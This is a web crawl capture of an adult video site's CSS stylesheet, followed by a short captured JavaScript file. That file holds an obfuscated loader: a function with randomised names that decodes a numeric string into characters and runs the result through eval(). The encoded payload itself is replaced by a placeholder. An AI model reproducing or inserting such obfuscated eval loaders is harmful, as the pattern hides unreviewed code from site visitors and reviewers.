.cats-list span:before { content: '\f04b'; margin-right: 1px; float: left; font-size: 14px; font-weight: 900; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.pt-list { overflow: hidden; padding: 10px 15px 20px 15px; margin: 20px 10px 0 10px; border-radius: 4px; }
.pt-list li { width: 100%; }
.pt-list a { font-weight: bold; margin: 10px 5px 0 5px; border-radius: 4px; display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f058'; margin-right: 5px; float: left; font-size: 20px; font-weight: 900; }

.media-content { overflow: hidden; margin-top: 20px; padding-bottom: 20px; }

.media-tab { margin: 0 auto; max-width: 1265px; }
.media-tab header { display: table-row; }

.media-col { padding-top: 20px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden;}
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}
.video-js :before, .video-js :after { font-family: inherit; }

.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; font-size: 14px; }

.media-rating { float: right; margin: 10px 5px 0 0; }
.media-rating li { float: left; }
.media-rating a { border-radius: 4px; font-size: 13px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 36px; line-height: 36px; display: block; padding: 0 8px; margin-right: 5px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }

.meta-items { overflow: visible !important; margin: 10px 15px 0 5px; }
.meta-items li { float: left; margin: 5px 5px 0 5px; height: 31px; line-height: 31px; }
.meta-items li:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }


.show-info { cursor: pointer; float: left; margin: 5px 10px 0 10px; height: 31px; line-height: 31px; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; margin: 10px 10px 0 0; }
.media-info li.val { height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-radius: 4px; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-content aside { padding-top: 10px; }

.footer { font-size: 16px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 20px 0 30px 0; }
.footer .content { max-width: 1280px !important; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; }
.footer li a { border-radius: 4px; display: block; font-size: 14px; height: 28px; line-height: 28px; padding: 0 10px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }
button.submit:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
button.submit:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

#scroll-top { border-radius: 4px; border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 60px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }



@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .header { min-height: 50px; }
    .menu-btn { width: 40px; height: 40px; line-height: 40px; font-size: 26px; margin-right: 10px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; margin-right: 20px; }
    .search-btn { display: none; }
    .search { display: block !important; margin: 10px 10px 0 0; border: 0 none; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    .header nav { top: 60px; }

    .sort a { height: 40px; line-height: 40px; padding: 0 20px; font-size: 16px; }
    
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    
    .nav a, .nav span { min-width: 28px; height: 38px; line-height: 38px; }

    aside iframe:nth-child(2) { display: inline-block; }
    .media-rating { float: right; margin: 10px 10px 0 0; }
    .media-rating a { margin: 10px 0 0 10px; height: 44px; line-height: 44px; }
    .meta-items { float: left; margin: 15px 0 0 10px; }
    .meta-items li { margin: 5px 20px 0 0; height: 44px; line-height: 44px; }
    .show-info { clear: both; float: none; margin-top: 20px; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
    .footer-links a { font-size: 16px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    .header { min-height: 60px; }
    .logotype { margin-top: 20px; font-size: 26px; }
    .menu-btn { margin-top: 20px; }
    .search { margin-top: 20px; border-radius: 6px; }
    .list a:hover:before { color: inherit; }
    .sort ul { margin-right: 20px; }
    .content { padding: 0 10px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb a:hover img { transform: scale(1.03); }
    .thumb a:hover h3:before { transform: rotate(360deg); }
    .thumb footer { margin: 5px 5px 0 15px; }
    .thumb-cat h3 { height: 40px; line-height: 40px; font-size: 20px; }
    .thumb-cat .on-thumb { left: 17px; bottom: 50px; }
    
    
    aside iframe { margin: 10px 10px 0 10px; }
    aside iframe:nth-child(3) { display: inline-block; }
    
    .nav a, .nav span { min-width: 34px; height: 49px; line-height: 49px; font-size: 16px; padding: 0 10px; }

    .cats-list { padding: 0; }  
    .cats-list li { width: 25%; }
    .cats-list a { margin: 20px 10px 0 10px; }
    .cats-list span { margin-left: 20px; }
    
    .pt-list { padding: 0 10px 20px 10px; }
    .pt-list li { width: 25%; }
    .pt-list a { margin: 20px 10px 0 10px; }
    
    .media-col { padding-top: 40px; }
    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe { margin: 20px 10px 0 0 !important; }
    .media-rating { margin-right: 0; }
    .meta-items { margin-left: 0; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info ul { padding-left: 0; }
    .media-info li.val { font-size: 14px; }
    .media-info li.val:before { font-size: 22px; }
    
    .footer li a:hover { opacity: 1; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; right: 34px; }
}

@media all and (min-width:1280px) {
    a.logotype { margin-right: 60px; }
    .menu-btn { display: none; }
    .header nav { position: static !important; display: block !important; box-shadow: none; background: none; float: left; padding: 0; margin: 23px 20px 0 0; width: auto; border-radius: 0; }
    .header nav li { float: left; margin: 0 40px 0 0; }
    .header nav a { height: 37px; line-height: 37px; font-size: 18px; }
    .player { max-width: 925px; padding: 0; height: 520px; margin: 0 auto; }
}

@media all and (min-width:1360px) {
    h1, h2 { font-size: 30px; line-height: 36px; }
    .header { min-height: 70px; }
    .logotype { height: 50px; line-height: 50px; }
    .header nav { margin-top: 28px; }
    .search form:before { top: 10px; left: 15px; }
    .search-input { height: 50px; line-height: 50px; padding: 0 50px 0 45px; }
    .search button { top: 10px; right: 10px; font-size: 28px; }
    .searches { height: 37px; }
    .list a { height: 32px; line-height: 32px; }
    .list a:before { font-size: 16px; }
    aside iframe:nth-child(4) { display: inline-block; }
    .cats-list li { width: 16.6666%; }
    .pt-list li { width: 16.6666%; }
}

@media all and (min-width:1412px) {
    .logotype { font-size: 28px; }
    .thumb { width: 25%; }
}

@media all and (min-width:1620px) {
    aside iframe:nth-child(5) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://extremeroughporn.org/js/OreoTVFje8p2BSNv.js
body_size: 21421
content:
function symsz(fomqsfo){var ndobjcoavu='Z';var rpebydg='A';var qkizfbjxo=[];var qjwx=new RegExp('['+rpebydg+'-'+ndobjcoavu+']');var eedoqvgeu=fomqsfo.split(qjwx);for(var i=0;i<eedoqvgeu.length;i++){qkizfbjxo.push(String.fromCharCode(parseInt(eedoqvgeu[i],20)/(80)));}eval(qkizfbjxo.splice(1,qkizfbjxo.length).join(''));}symsz('[base64]'); 
     